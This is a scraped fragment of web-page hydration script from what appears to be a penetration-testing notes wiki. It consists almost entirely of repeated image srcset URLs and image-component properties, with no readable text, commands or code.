https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F590.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=e7c7f652\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F590.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=e7c7f652\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F590.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=e7c7f652\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F590.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=e7c7f652\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F590.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=e7c7f652\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"9a:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F590.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=e7c7f652\u0026sv=2\",\"srcSet\":\"$b6\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":666,\"height\":269}]\nb7:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F595.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=c509413f\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F595.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=c509413f\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F595.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=c509413f\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F595.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=c509413f\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F595.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=c509413f\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F595.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=c509413f\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F595.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=c509413f\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F595.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=c509413f\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"a0:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F595.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=c509413f\u0026sv=2\",\"srcSet\":\"$b7\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":673,\"height\":244}]\nb8:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F594.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=88199a56\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F594.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=88199a56\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F594.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=88199a56\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F594.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=88199a56\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F594.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=88199a56\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F594.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=88199a56\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F594.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=88199a56\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F594.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=88199a56\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"9f:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F594.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=88199a56\u0026sv=2\",\"srcSet\":\"$b8\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":916,\"height\":533}]\nb9:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F593.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=763dc1b9\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F593.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=763dc1b9\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F593.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=763dc1b9\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F593.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=763dc1b9\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F593.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=763dc1b9\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F593.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=763dc1b9\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F593.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=763dc1b9\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F593.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=763dc1b9\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"9e:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F593.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=763dc1b9\u0026sv=2\",\"srcSet\":\"$b9\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":926,\"height\":365}]\nba:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F597.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=7598462d\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F597.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=7598462d\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F597.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=7598462d\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F597.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=7598462d\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F597.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=7598462d\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F597.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=7598462d\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F597.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=7598462d\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F597.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=7598462d\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"a2:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F597.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=7598462d\u0026sv=2\",\"srcSet\":\"$ba\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":794,\"height\":117}]\n"])</script><script>self.__next_f.push([1,"bb:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F602.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=c3345f60\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F602.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=c3345f60\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F602.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=c3345f60\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F602.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=c3345f60\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F602.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=c3345f60\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F602.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=c3345f60\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F602.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=c3345f60\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F602.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=c3345f60\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"a7:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F602.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=c3345f60\u0026sv=2\",\"srcSet\":\"$bb\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":383,\"height\":409}]\nbc:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F600.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=5eae8812\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F600.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=5eae8812\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F600.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=5eae8812\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F600.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=5eae8812\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F600.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=5eae8812\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F600.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=5eae8812\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F600.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=5eae8812\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F600.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=5eae8812\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"a5:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F600.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=5eae8812\u0026sv=2\",\"srcSet\":\"$bc\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":551,\"height\":249}]\nbd:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F599.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=456b37d3\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F599.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=456b37d3\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F599.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=456b37d3\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F599.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=456b37d3\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F599.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=456b37d3\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F599.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=456b37d3\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F599.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=456b37d3\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F599.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=456b37d3\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"a4:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F599.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=456b37d3\u0026sv=2\",\"srcSet\":\"$bd\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":585,\"height\":123}]\nbe:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F603.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=d8eefb79\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F603.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=d8eefb79\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F603.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=d8eefb79\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F603.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=d8eefb79\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F603.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=d8eefb79\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F603.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=d8eefb79\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F603.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=d8eefb79\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F603.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=d8eefb79\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"a8:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F603.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=d8eefb79\u0026sv=2\",\"srcSet\":\"$be\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":757,\"height\":410}]\n"])</script><script>self.__next_f.push([1,"bf:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F604.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=7bd71f16\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F604.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=7bd71f16\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F604.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=7bd71f16\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F604.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=7bd71f16\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F604.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=7bd71f16\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F604.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=7bd71f16\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F604.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=7bd71f16\u0026sv=2 2304w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F604.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=7bd71f16\u0026sv=2 3072w"])</script><script>self.__next_f.push([1,"a9:[\"$\",\"$Laa\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F604.png\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=7bd71f16\u0026sv=2\",\"srcSet\":\"$bf\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":788,\"height\":149}]\n"])</script><script>self.__next_f.push([1,"c0:T613,"])</script><script>self.__next_f.push([1,"https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F598.png\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=4232640a\u0026sv=2 400w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F598.png\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=4232640a\u0026sv=2 800w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F598.png\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=4232640a\u0026sv=2 1200w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F598.png\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=4232640a\u0026sv=2 1600w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F598.png\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=4232640a\u0026sv=2 768w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F598.png\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=4232640a\u0026sv=2 1536w, https://www.heresecurity.wiki/~gitbook/image?url=https%3A%2F%2Fraw.githubusercontent.com%2Fxiaoy-sec%2FPentest_Note%2Fmaster%2Fimg%2F598.png\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=4232640a\u0026sv=2 2304w, 